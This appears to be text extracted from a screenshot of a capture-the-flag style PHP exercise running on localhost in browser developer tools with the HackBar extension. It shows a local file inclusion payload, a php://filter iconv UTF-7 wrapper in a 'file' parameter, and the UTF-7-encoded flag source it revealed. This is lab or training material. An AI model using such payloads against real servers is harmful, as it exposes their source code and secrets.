 +ADw?php +ACQ-flag +AD0 'flag+AHs-asftrh-ytj6j75u-65yu56u56-56u56u56+AH0'+ADs
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:57063/untitled/index.php?_ijt=4760k8a5on3kf825im9fk6ntuv&_ij_reload=RELOAD_ON_SAVE&file=php://filter/read=convert.iconv.utf-8.utf-7/resource=flag.php